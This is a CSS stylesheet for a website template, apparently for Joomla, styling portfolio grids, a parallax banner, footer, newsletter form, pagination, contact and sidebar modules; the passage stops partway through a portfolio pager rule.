section .jweb-content-description{ font-size: 14px; text-align: center; width: 100%;}
section .jweb-item .jweb-item-content{padding: 30px;}

.jweb-item .jweb-item-content .jweb-content-description, .jweb-content-title {
    font-size: 18px;
    color: #fff !important;
}

.jweb-content-title {
  position: relative;
  display: block;
  width: 100%!important;
  clear: both;

}

.jweb-icon-more a {
  color: #fff;


}

.open-popup-link:hover, .jweb-icon a:hover {
  background: #111;

}

.jweb-icon.icon-lightbox:hover, .jweb-icon.icon-url:hover {

}

.jweb-portfolio-filters {
    margin-bottom: 30px;
}

.jweb-item .jweb-item-content .jweb-content-more a {
    color: #fff;
    margin-top: 20px ;
    padding: 7px 15px ;
}

.jweb-filter {
    margin: 10px;

}

.jweb-image-popup {
    width: 100% !important;
}


div.effect-julia img{}


.portfolio-item-wrapper img, .portfolio-overlay {}

.module-title .title {
    font-size: 50px;
    color: #111;
    font-weight: 600;
    margin-bottom: 40px;
    position: relative;

}

.title span {
    clear: both;
    display: block;
    margin-top: 10px;
}

/*parallax */
#parallax{
    background: url('../images/parallax.jpg');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px 0;
    margin: 80px 0 0 0;
    color: #fff;
    text-align: center;
    overflow: hidden;
}
#parallax .container{padding: 0 180px;}
#parallax p,
#parallax h2,
#parallax h1,
#parallax h3,
#parallax a{
  color: #fff;
}
/*  start top_box links*/
#top_box {
    padding: 30px 0 0 0;
    overflow: hidden;

}

#top_box .title {
    color: #111
}

#top_box a, .box-link{
  text-align: center;
  padding: 90px 60px;
  display: block;
  transition: all 0.6s ease 0s;
}
.box{border-top: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding: 0;}
.last-border .box{border-bottom: 1px solid #e5e5e5; }
.box .moduletable{margin: 0; padding: 0;}
#top_box a p, .box-link p{font-size: 18px; margin-top: 20px;}
.box-link, .box-link h2, .box{text-align: center; color: #111;}
.box-link i, .box i{ display: block; color: #111; font-size: 50px; margin-bottom: 20px;}
#top_box a:hover, .box-link:hover{
    color: #fff;
    background: #39c0fa;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
#top_box a:hover h2, #top_box a:hover p, #top_box a:hover i{
  color: #fff;
}
.box-bottom {
    margin: 30px 0;
}

.box-bottom a {
    text-transform: uppercase;
    font-size: 26px;
}

.box-bottom a:hover {
    color: #fff !important;
    background-color: #0e84b7;
}

#bottom {
    padding: 60px 0;
    background-color: #fff;
}
.line{
  margin-top: 50px;
  border-top: 1px solid #e5e5e5;
  padding-top: 50px;

}
#bottom .title{padding-left: 0;}
#bottom .moduletable{position: relative;}
#bottom .module-content>div{ padding-right: 0; position:inherit;}
.clients-tes .jn-intro{padding-right: 60px; margin-top: 30px;}
.clients-tes img{
    filter: gray; /* IE */
    -webkit-filter: grayscale(1); /* Old WebKit */
    -webkit-filter: grayscale(100%); /* New WebKit */
    filter: url(resources.svg#desaturate); /* older Firefox */
    filter: grayscale(100%); /* Current draft standard */
}
.clients-tes h3{color: #111; font-size: 30px;}
.clients-tes .nbs-flexisel-item, .clients-tes  img{cursor:auto;}
.clients-tes .jn-head{position: relative;}
.clients-tes .jn-right {position: absolute; bottom: 0;  right: 0;}
#bottom .nbs-flexisel-nav-left{right: auto; left: 0; top: 210px;}
#bottom .nbs-flexisel-nav-right{right: auto; left: 70px; top: 210px;}




#footer {
    padding:40px 0;
    position: relative;
    background-color: #111;
    overflow: hidden;
}

#footer h3 {
    color: #fff;
}
#footer .title{ font-size: 36px; text-transform: none; font-weight: 600;border-bottom: 1px solid #222; padding-bottom: 20px;}
#footer p{font-weight: 300; color: #fff; font-size: 16px; line-height: 26px; margin-bottom: 0;}
#footer a{color: #fff;}
#footer a:hover{color: #39c0fa;}
#footer .fa{
  padding-left: 60px;

}
#footer .fa::before{color: #39c0fa; position: absolute; left: 18px; top:5px;  font-size: 60px;}
#footer .fa-pencil{padding-left: 65px;}
#footer .fa-pencil::before{font-size: 50px;}
#footer .moduletable {
    padding: 0;
}
#footer_social{
  background: #0d0d0d;
  padding: 30px 0;
  text-align: center;
}
#footer .jn-small, #footer .jn-intro{color: #fff;}
#footer .jn{border: none; padding: 0; margin: 0; width: 100%;}
#footer .jn img{margin-bottom: 20px;}
#footer .tagspopular li a,  #footer .tags a{background: #fff; color: #111; font-size: 14px;}
#footer .tagspopular li a:hover,  #footer .tags a:hover{
  background: #39c0fa; color: #fff;}


textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    width: 100%;
    background-color: #fff;

    border: 1px solid #e9e9e9;
    color: #111;
    padding: 13px;
    font-weight: 400;
    box-shadow: none !important;
    font-size: 18px;
}
textarea:focus, input:focus{outline: none;}
select {
    box-shadow: none !important;
    width: 100% !important;
    background-color: #fff;
    border: none;
    color: #333;
    padding: 13px;
    font-weight: 500;
    font-size: 18px;
    border: 2px solid #39c0fa;
}

.control-group {
    margin-bottom: 25px;
}



 #footer .btn-primary{margin-right: 15px; margin-top: 0; border: none; background: #fff; color: #111;}
 #footer .btn-primary:hover{  background-color: #0e84b7; color: #fff;}

.btn-primary:hover{
      color: #fff;
      border: none;

}

#footer [class^="iconn-"], [class*=" iconn-"] {
    font-size: 30px;
    color: #fff;
    line-height: 30px;
    vertical-align: middle;
}

/*newsletter*/
#newsletter{ background: #111; color: #606060; padding: 60px 0;}
#newsletter p{ color: #606060; margin: 0; padding: 0; }
.acymailing_form{position: relative;}

.acymailing_form input{
  background: #363636;
  color: #606060;
  border: none;
  padding: 25px;
}
.acymailing_introtext{height: 73px; vertical-align: middle; display: table!important; }
.acymailing_introtext p{vertical-align: middle; display: table-cell;}
.acymailing_form .button{
  position: absolute;
  top: 22px;
  right: 20px;
    font: normal normal normal 14px/1 FontAwesome!important;
    display: block;
    background: none;
      color: #39c0fa;
      width: 30px;
      height: 30px;
      margin: 0;
      padding: 0;

}
.acymailing_form .button:hover,
.acymailing_form .button:active,
.acymailing_form .button:focus{
   background: none;
   background-color: transparent!important;
   color: #fff;
   box-shadow: none;
 }

.acymailing_form .button::before{
  content: "\f003";
  font-size: 25px;

}
div.acymailing_module_success{background-color: #39c0fa!important;}



#footer_menu {
    padding: 30px 0;
      background-color: #fff; border-top: 1px solid #e5ebef;
}

#footer_menu ul {
    margin: 0;
    padding: 0;
    text-align: center;
}

#footer_menu li {
    margin: 15px;
    list-style: none;
    padding: 0;
    display: inline-block
}

#footer_menu a {
    font-weight: 500;
    color: #39c0fa;
}

#footer_menu a:hover {
    color: #0e84b7;
}

#footer_social ul {
    -webkit-padding-start: 0 !important;
    -moz-padding-start: 0 !important;
}


#footer_social li {
    float: none;
    text-align: center;
    display: inline-block;
    margin: 0 7px;
}

#footer_social li:first-child {
    margin-left: 0;
}
#footer_social a{border-color: #fff; color: #fff;}
#footer_social a::after{color: #fff;}


#footer_social li a:hover::after {
    color: #39c0fa;

}

#footer_copy{padding: 30px 0 15px 0;}

#footer-logo{background-color: #fff; padding: 60px 0;}
.scroll-logo img{
  filter: none; /* IE */
  -webkit-filter:none; /* Old WebKit */
  -webkit-filter: none; /* New WebKit */
  filter: url(resources.svg#desaturate); /* older Firefox */
  filter: none; /* Current draft standard */
}

/**.scroll-logo img{
  filter: gray; /* IE */
/**  -webkit-filter: grayscale(1); /* Old WebKit */
/**  -webkit-filter: grayscale(100%); /* New WebKit */
/**  filter: url(resources.svg#desaturate); /* older Firefox */
/**  filter: grayscale(100%); /* Current draft standard */
/** } */

.scroll-logo img:hover{
  filter: gray; /* IE */
  -webkit-filter: grayscale(1);/* Old WebKit */
  -webkit-filter: grayscale(50%); /* New WebKit */
  filter: grayscale(50%); /* Current draft standard */
}

/**.scroll-logo img:hover{
  filter: none; /* IE */
/**  -webkit-filter:none; /* Old WebKit */
/**  -webkit-filter: none; /* New WebKit */
/**  filter: none; /* Current draft standard */
/** } */

.scroll-logo .nbs-flexisel-inner{position: relative; overflow: hidden; padding: 0 80px;}
.scroll-logo .nbs-flexisel-item{text-align: center;}

#copy {
    text-align: center;
    padding: 20px;
    background-color: #fff; border-top: 1px solid #e5ebef;
}
#breadcrumbs {background: none; padding: 0; text-align: center;}

#breadcrumbs .block {
    background-color: #d7d7d7;
    padding: 150px 0 150px 0;

}
.bg-1{
  background: url(../images/bg-top1.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-2{
  background: url(../images/bg-top2.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-3{
  background: url(../images/bg-top3.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-4{
  background: url(../images/bg-top4.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-5{
  background: url(../images/bg-top5.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-6{
  background: url(../images/bg-top6.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-7{
  background: url(../images/bg-top7.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}

.breadcrumb {
    background: none;
    color: #fff;
    font-size: 18px;


}
.breadcrumb-header{font-size: 86px; font-weight: 500; color: #fff; margin-bottom: 30px; display: block; line-height: 70px;}

.search button {
    font-weight: 500;


}

.breadcrumb a {
    color: #fff;
}

.breadcrumb a:hover {
    color: #39c0fa;
}

#main {
    margin-top: 0;
}

table thead tr {
    background-color: #39c0fa;
    color: #fff;
    border: none;
}

table thead tr a {
    color: #fff;
    border: none;
}

.cat-list-row0 {
    background-color: #fff;
}

.cat-list-row1 {
    background-color: #f9f9f9;
}

table tbody a {
    color: #333;
}



.table-striped>tbody>tr:nth-of-type(odd) {

}

.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border: none;
    vertical-align: middle;
}
.table-hover>tbody>tr:hover {
    background-color: #e7e7e7;
}
.badge {
    padding: 0;
    color: #333;
    background: none;
    font-size: 18px;
}
.counter{float: none!important;}
.pagination {
    clear: both;
    display: block;
    text-align: center;
    position: relative;
    text-align: center;
    margin:20px 0 0 0;
}
.blog .pagination{margin-top: 50px;}
.pagination a .pagination span, .pagination li {
    text-align: center;
    margin: auto;
    display: inline-block;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: none;
}

.pagination>li:first-child>a, .pagination>li:first-child>span {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#main .pagination>li>span {
    border: none;
    background-color: #ebebeb ;
    margin: 5px;
    color: #333;
}

.pagination .disabled a {
    background-color: #ebebeb;
}

#main .pagination .disabled a:hover {
    background-color: #ebebeb;
    color: #333;
}

.pagination>li>a {
    border: none;
    background-color: #0e84b7;
    margin: 5px;
    color: #fff;
    border-radius: 0px;
}

#main .pagination a:hover {
    text-decoration: none;
      color: #333;
}

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    background-color: #39c0fa;
    color: #fff;
    text-decoration: none;
}
.article-index .nav.nav-tabs{margin: 0; padding: 0; border: none;}
.article-index .nav.nav-tabs{margin: 0; padding: 0; border: none;}
.article-index .nav-tabs>li{margin-bottom: 5px; }
.article-index{background:#39c0fa; padding: 20px; border: none; margin-left: 20px;}
.article-index .nav-tabs>li a{ padding: 5px; color: #fff; display:block; border-radius: 0px;}
.article-index .nav-tabs>li>a:hover ,.article-index .nav-tabs>li.active>a, .article-index .nav-tabs>li.active>a:focus, .article-index .nav-tabs>li.active>a:hover{ background: #0e84b7; color: #fff; border: none; border-radius: 0;}

.article-body .pager{clear: both; background: #cfcfcf; padding: 10px;}
.article-body .pager ul{margin: 0;}
#main-box{}

#main-box  .blog h2 {
    margin-bottom: 0;
    font-size: 28px;
    line-height: 34px;
}

#main-box .blog h2 a {

}

#main-box .blog h2 a:hover {
    text-decoration: none;
}

#main-box .blog .page-header {
    border: none;
    margin-bottom: 0!important ;
}

.page-header {
    padding-bottom: 0;
    border-bottom: none;
}


#main-box .jweb-content-description{ font-size: 14px; line-height: 22px;}
#main-box .effect-julia{overflow: hidden; position: relative;}
#main-box .jweb-portfolio-filters ul{text-align: center;}



.tabs .tabs a{color: #fff; float: left; display: inline-block; background: #39c0fa; margin-right: 5px;  padding: 15px; font-size: 18px;}
.tabs .open a, .tabs .tabs a:hover{ background: #0e84b7;}
.pane-sliders .panel h3{ margin: 0; padding: 0; font-size: 18px;}
.pane-sliders .panel h3 a{color: #fff; display:block; background: #39c0fa; padding: 15px; font-size: 18px; width: 100%;}
.pane-sliders .panel h3 a span{color: #fff; padding: 0; margin: 0; font-size: 18px;}
.pane-sliders .panel .pane-toggler-down a, .pane-sliders .panel h3 a:hover{ background: #0e84b7;}
.pane-sliders .panel{margin: 0; border: none; box-shadow: none;}

.pane-sliders .content{margin-top: 20px;}


.intro-article img {
    display: none;
}

.article-intro-blog {
    padding-top: 20px;
}




.blog-article-img {
    width: 100%;
    vertical-align: middle;
    overflow: hidden;
    height: 200px;
}
.cols-2 .blog-article-img{height: 450px;}

.blog-article-img img {}

.separator-line {
    background-color:#dddfdc;
    height: 1px;
    margin-top: 8px;
}

.separator-line:last-child {
    display: none;
}
.tag-category .separator-line:last-child{display: block;}
.nav-tabs>li{margin: 5px 0;}
.nav-tabs>li>a {
    border: none;
    padding: 3px 0;
    color: #0e84b7;
    font-weight: 500;
    display: inline-block;
}

.nav>li>a:focus, .nav>li>a:hover {
    background: none; color: #39c0fa;
}

.items-more .nav-tabs>li>a {
   font-size: 18px;
   color: #39c0fa;
}

.items-more .nav>li>a:hover {
    color: #0e84b7;
}

.nav-tabs {
    border-bottom: 1px solid #dddfdc;
    padding: 20px 0;
    margin-bottom: 30px;


}


.blog-item-margin {
    margin: 35px 0;
}

.row-0 .blog-item-margin {
    margin: 0 0 35px 0;
}

.cols-3 .article-intro-blog .col-sm-4, .cols-3 .article-intro-blog .col-sm-8, .cols-4 .article-intro-blog .col-sm-4, .cols-4 .article-intro-blog .col-sm-8 {
    width: 100%;
}

.cols-2 .article-intro-blog .col-sm-4, .cols-2 .article-intro-blog .col-sm-8, .cols-4 .article-intro-blog .col-sm-4, .cols-4 .article-intro-blog .col-sm-8 {
    width: 100%;
}
.intro-article *{
  clear: both; display: block;
}
.cols-2 .intro-article, .cols-3 .intro-article, .cols-4 .intro-article {
    margin-top: 20px;

}

.cols-3 h2 {
    font-size: 24px
}

.cols-4 h2 {
    font-size: 20px
}

.published {
    margin-left: 0;

}

.published::before {
    left: 0;
}
.sigplus-gallery{margin: -15px;}

div.sigplus-gallery ul>li>img, div.sigplus-gallery ul>li>a>img {
    margin: 15px !important;
}


.jt-print {
    margin-right: 10px;
}

.jt-print span, .jt-mail span {
    font-size: 18px;
    line-height: 10px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 10px;
}

.item-page .article-info {
    float: left; clear: both;
}

.article-body {
    margin-top: 20px
}

.article-body ul{
	padding-left: 40px;
}

.pager li>a, .pager li>span {
    font-size: 18px;
    border: 3px solid #39c0fa;
    padding: 13px 30px;
    line-height: 20px;
    border-radius: 30px;
    margin-top: 40px;
    display: inline-block;
    color: #111;

}

.pager li>a:hover, .pager li>span:hover {

    background: #39c0fa;
    color: #fff;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}

}

h1 a {
    color: #39c0fa;
}

.pagenav {
    clear: both;
}

div.sigplus-gallery ul>li>img, div.sigplus-gallery ul>li>a>img {
    transition: all 0.4s ease 0s;
}

div.sigplus-gallery ul>li>img:hover, div.sigplus-gallery ul>li>a>img:hover {
    opacity: 0.5;
    transition: all 0.4s ease 0s;
}

#main input, #main textarea {

    box-shadow: none;
}

.phrases {}

legend {
    padding-bottom: 10px;
    margin-top: 15px;
    display: inline-block;
}

.result-title a {
    font-size: 20px;
}

.ordering-box{
	margin-bottom: 20px;
}

#ordering, #limit {
    width: auto !important;
}

.result-created {
    border-bottom: #dddfdc 1px solid;
    padding-bottom: 15px;
}

.result-category .small {
    color: #0e84b7;
    padding: 6px 0;
    display: block;
    font-weight: 700;
}

.result-created {

    color: #888;
    margin-top: 10px;
}

.highlight {
    padding: 5px;
    color: #fff;
    background-color: #0e84b7;
}

.chzn-container {
    font-size: 18px;
}

.search-results .result-title {
    margin-top: 20px;
}

.well {
    background: none;
    border: none;
    padding: 0;
    box-shadow: none;
    margin-bottom: 0;
}

.cancel {
    background-color: #e8e8e8;
    border: none;
}
.cancel:hover {
    background-color: #999;
    border: none;
  }
#container input[type="checkbox"]{width: 20px; float: left;}
.btn-primary{background: #39c0fa; border: none; color: #fff;}
.btn-primary:hover{background: #0e84b7;}
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary, .btn-primary:focus {
    background-color: #39c0fa;
      box-shadow: none;
      outline: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .btn.active, .btn:active{

  box-shadow: none;
    outline: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus{box-shadow: none;}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover{
  outline: none;  box-shadow: none; background-color: #39c0fa;
}

.alert {
    padding: 0;
    color: #0e84b7;
}

.login .inputbox {
    margin-right: 5px;
}

.alert-warning {
    background: none;
    border: none;
}

#main-box {
    margin-bottom: 0;
}

.categories-list h3 {}

.categories-list h3 a, #myTabTabs a {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    display: block;
    padding: 22px;
    background-color: #39c0fa;
    border-radius: 0px;
}

.categories-list h3 a:hover {
    background-color: #0e84b7;
    color: #fff;
    text-decoration: none;
}

.contact-category .category li {
    list-style: none;
    margin: 10px 0;
    padding: 0;
}

.contact-category .category {
    margin: 0;
    padding: 0;
}

#main .contact_row {
    color: #0e84b7 ;
    font-size: 18px;
    display: block;
    padding: 22px ;
    background-color: #cfcfcf ;
}

.contact-category h2 {
    margin-bottom: 20px;
}

.accordion-group {
    border: none;
    border-radius: 0;
}

.accordion-heading {
    padding: 0px;
}

.accordion-heading .accordion-toggle {
    margin-bottom: 20px;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    background-color: #39c0fa;
    padding: 22px;
    border-radius: 0px;

}

#main  .accordion-heading .accordion-toggle:hover {
    background-color: #0e84b7;
    color: #fff ;
    text-decoration: none ;
}

.accordion-inner {
    border: none;
    padding: 0;
    margin-bottom: 30px;
}

.contact .bg {
    background-color: #cfcfcf;
    text-align: center;
    padding: 40px;
    font-size: 18px;
    height: 100%;
    width: 100%;
    position: relative;
    min-height: 290px;
}

.contact .bg span {
    display: block;
}

.contact-webpage {
    font-size: 14px;
}

.table-d .col-sm-4 {
    overflow: hidden;
    vertical-align: top;
    margin-bottom: 30px;
}

.contact .thumbnail {
    width: 100px;
    height: 100px;
    padding: 0;
    border: none;
    background: none;
    text-align: center;
    margin: auto;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-bottom: 40px;
}

.contact .thumbnail img {
    height: 100%;
    width: auto;
}

.table-d {
    font-size: 18px;
    margin-bottom: 30px;
    text-align: center;
}

.contact-name {
    font-weight: 600;
}

.contact .iconn-pin, .contact .iconn-iphone {
    font-size: 40px;
    color: #7b7c7c;
    margin-bottom: 30px;
}

#jform_contact_email_copy {
    float: left;
    margin-left: 146px;
    margin-top: -59px;
}

.contact-articles li {
    float: left;
    display: inline-block;
}

.contact-articles li a {
    padding: 8px 15px;
    background-color: #cfcfcf;
    font-weight: 600;
    margin-right: 15px;
    margin-bottom: 15px;
}

#myTabTabs a {
    border: none;

}

#myTabTabs .active, #myTabTabs li {
    background-color: none!important;
    padding: 0;
    margin-right: 10px;
}

#myTabTabs .active a, #myTabTabs a:hover {
    background-color: #0e84b7 !important;
    color: #fff !important;
    text-decoration: none !important;
}

#myTabTabs {
    border: none;
}

.contact h3 {
    margin-bottom: 20px;
}

.tagspopular li, .tags li {
    padding: 0 !important;
    margin-bottom: 15px !important;
    margin-right: 10px !important;
}

.tagspopular li a, .tags a {
    padding: 5px 10px;
    background-color: #cfcfcf;
    color: #333;
    font-size: 18px;
}

.tagspopular li a:hover, .tags a:hover {
    padding: 5px 10px;
    background-color: #0e84b7;
    color: #fff;
    font-size: 18px;
}
.tag-item{margin: 35px 0;}
.tag-category .intro-article{margin-top: 20px;}

.categories-module a, .newsflash a {
    color: #333;
    font-size: 18px;
}
.categories-module a:hover, .newsflash a:hover {
  color: #39c0fa;}
.categories-module li {
    padding: 0 ;
}

.categories-module ul {
    margin-left: 20px ;
    border-left: 2px solid #999;
    padding-left: 10px;
}

.newsflash-title {
    border-bottom: 1px solid #ffecd4;
    padding-bottom: 15px;
}

.newsflash-title:last-child {
    border: none;
}
#sidebar-2 .block{ margin-bottom: 70px; padding-left: 30px;}
#sidebar-2{margin-top: 59px;}
#sidebar-2 .menu a {
    padding: 0;
    padding-left: 15px;
    position: relative;
    color: #111;
    font-size: 18px;
    padding-bottom: 0px;
    display: block;

}

#sidebar-2 .menu a:before {
    height: 4px;
    width: 4px;
    background-color: #39c0fa;
    content: "";
    display: inline-block;
    position: absolute;
    top: 10px;
    left: 0;
}

#sidebar-2 .menu .caret {
    display: none;
}

#sidebar-2 .menu li {}

#sidebar-2 .nav-child a {
    padding-left: 40px;
}

#sidebar-2 .nav-child a:before {
    left: 25px;
}

#sidebar-2 .menu a:hover {
    color: #39c0fa;
}


#sidebar-2 .title {
  margin: 0;
  margin-bottom: 20px;
  font-size: 36px;

}
.jcomments-most-commented .number{
  background: #0e84b7;
  color: #fff;
  width: 40px;
  height: 40px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  float: left;
  margin-right: 20px;
}
#sidebar-2 .jcomments-most-commented li{line-height: 20px; padding: 0;}

.jcomments-most-commented  a{
    color: #111; font-weight: 600;

}
.jcomments-most-commented li:hover, .jcomments-most-commented li:hover a{
  color: #fff;
  background: #57baf9;
}
.jcomments-most-commented li a:hover{color: #fff;}
.module-content ul li::before{display: none;}
#sidebar-2 .module-content ul li{margin-bottom: 30px;}
#sidebar-2 .module-content ul li:last-child{border: none; margin-bottom: 0; padding-bottom: 0;}
#sidebar-2 .latestnews{  }
#sidebar-2 .module-content .latestnews li{border-bottom: 1px solid #39c0fa; margin-bottom: 10px; padding-bottom: 10px;}
#sidebar-2 .latestnews a{font-weight: 600; color: #111; }
#sidebar-2 .latestnews a:hover{ color: #57baf9;}
.article_img .pull-left {
    margin-right: 15px;
    width: 30%;
}

.article_img .pull-right {
    margin-left: 15px;
    width: 30%;
}

.article_img .thumbnail {
    padding: 0;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.article_img {
    margin-top: 20px;
    display: block;
}

.clr {
    clear: both;
}

.tags a {
    font-weight: 500;
    color: #333;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.tags li {
    list-style: none;
    float: left;
}

.tags a:hover, .tags a:focus, .tags a:active {
    background-color: #0e84b7;
    color: #fff ;
}

.tags ul, .thumbnails ul {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
}

.thumbnails li {
    background: none !important;
    list-style: none;
    margin-left: 0;
    margin-right: 15px;
}

.thumbnails li a {
    font-size: 18px;
    background: #0e84b7;
    color: #fff;
    padding: 5px;
}
.thumbnails li a:hover{ background: #39c0fa;}
.thumbnails li h3 {
    padding: 0;
    margin: 0;
}
#container .tag-category h3{font-size: 18px; margin: 10px 0; padding: 0; line-height: 30px;}
.chzn-container-single .chzn-single{width: auto;}

.portfolio-overlay h2, .portfolio-overlay p {
    color: #fff;
}

.overlay-wrapper {}

.overlay-cell {
    position: absolute;
    text-align: center;
    top: calc(50% - 75px);
    width: 100%;
}

.bre {
    float: left;
    line-height: 29px;
}

.divider {
    margin-right: 10px;
    padding-left: 10px;
    color: #fff;
    font-weight: 300;
}

.breadcrumb>.active, .bhome {
    color: #fff;
    font-weight: 300;
}

.breadcrumb>li+li::before {
    padding: 0;
}

.portfolio h2 {
    color: #39c0fa;
}

.article-body .moduletable {
    padding: 0;
}



.member .avatar img {
    transition: all 0.3s ease 0s;
}

.member .avatar:hover img {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}

.member .avatar {
    margin-bottom: 20px;
}

.member h2 {
    color: #111;
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;


}

.member p.intro {
    margin: 0;
    padding: 20px;
    max-width: none;
    font-size: 18px;
    line-height: 28px;
}

.member span {
    font-size: 18px;
    color: #555;
    display: block;
}
.avatar ul li a{border-radius: 0px;}

.back-to-top {
    background-color: #fff;
    bottom: -70px;
    right: 2em;
    color: #d5d5d5;
    display: block;
    font-size: 30px;
    width: 60px;
    height: 60px;

    position: fixed;
    text-decoration: none;
    font: normal normal normal 14px/1 FontAwesome;
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    padding: 0;
    text-align: center;
    vertical-align: middle;
    line-height: 60px;
    transition: all 0.8s ease 0s;

}
.active-top{bottom: 2em;}
.back-to-top::after{  content: "\f106"; font-size: 30px;}
.back-to-top:hover {
    background-color: #39c0fa ;
    color: #fff;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
      -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
      box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
.section_m{margin-top: 150px; overflow: hidden;}
.section_m #bottom_gallery{border-top: 1px solid #e5e5e5; margin-top: 40px;}
.icon-chevron-right{display: none;}
/* START Portfolio */

.portfolio .col-md-12 .image-container{height: 600px;}
.portfolio .col-md-4 .image-container{height: 300px;}
.portfolio .item{margin-bottom: 30px;}
.portfolio .item h2{color: #fff;  font-size: 26px; margin: 0; padding: 0;}

.portfolio-content-center-v{
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  text-align: center;
}
.portfolio .item .portfolio-content-hover {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    top: 0;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.7);
    transform: translate(0, 100%);
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    transition: all 0.35s ease;
    text-align: center;
}
.portfolio .item .portfolio-content-hover::before {
    border: 2px solid #fff;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: '';
    position: absolute;
  }
.portfolio .item a:hover .portfolio-content-hover {
  transform: translate(0, 0);
}
.portfolio .item a img{
  -webkit-transition: opacity 1s,
  -webkit-transform 1s;

}
    /* transition: opacity 1s, transform 1s; */
.portfolio .item a:hover img{
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);

}
.items-leading{margin-bottom: 30px;}
.items-leading h2{font-size: 48px; color: #57baf9;}
.items-leading img{opacity: 0.5;}
.items-leading .intro-article{margin-top: 20px;}
.items-leading .row.article-intro-blog{border-bottom: 1px solid #dddfdc; padding-bottom: 30px; padding-top: 40px;}

/* PORTFOLIO ITEM */
.item-page-title{font-size: 48px; margin: 40px 0 60px 0;}
.portfolio-item { position: relative;}
.portfolio-item .item-page-title {color: #fff; background: #57baf9; padding: 40px 0; margin-top: -40px; margin-bottom: 40px; position: relative;}
.portfolio-item .item-page-title::before{ background: #57baf9; position: absolute; left: auto; right: 100%; top: 0; bottom: 0; display: block; content: ''; width: 100%;}
.portfolio-item .item-page-title::after{ background: #57baf9; position: absolute; left: 100%; right: auto; top: 0; bottom: 0; display: block; content: ''; width: 100%;}
.portfolio-item .item-page-title  a{color: #fff;}

.field-entry{float: right; width: 35%; border-bottom: 1px solid #e5e5e5; padding-bottom: 15px; margin-bottom: 15px;}
.field-label{font-weight: 600; color: #111;}
.field-value{float: right; color: #555;}
.portfolio-gallery-field{width: 60%; float: left; padding-right: 15px; padding-left: 0; border: none;}
.portfolio-gallery-field .field-value{float: none;}
 .project-description .field-value{float: left; font-size: 28px; color: #111; font-weight: 700;}
 .project-description{margin: 30px 0; }
 .portfolio-item .pager a{margin-top: 0;}
 .portfolio-item .pagenav{position: absolute; right: 0; top: 21px;}
 .portfolio-item .pager .previous{margin-right: 10px;}
.portfolio-item .pager .next>a, .portfolio-item .pager .previous>a{
  border: 3px solid #fff;
  text-indent: -9999px;
  background: none;
  width: 50px;
  height: 50px;
  border-radius: 50%;
